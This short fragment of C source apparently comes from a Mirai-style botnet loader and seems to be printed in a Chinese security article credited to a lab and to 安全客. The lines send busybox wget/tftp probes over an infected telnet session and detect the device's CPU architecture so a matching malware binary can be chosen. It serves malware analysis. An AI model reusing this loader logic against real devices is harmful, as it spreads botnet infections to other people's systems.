 377 conn->state_telnet = TELNET_UPLOAD_METHODS;
378 conn->timeout = 15;
379 util_sockprintf(conn->fd, "/bin/busybox wget; /bin/busybox tftp; " TOKEN_QUERY "\r\n");
380 }
381 }
382 break;
383 case TELNET_DETECT_ARCH:
384 consumed = connection_consume_arch(conn);
385 if (consumed)
386 {
387 conn->timeout = 15;
388 if ((conn->bin = binary_get_by_arch(conn->info.arch)) == NULL)
389 {
390 #ifdef DEBUG
391 printf("[FD%d] Cannot determine architecture\n", conn->fd);
392 #endif
零组攻防实验室
安全客(bobao.360.cn)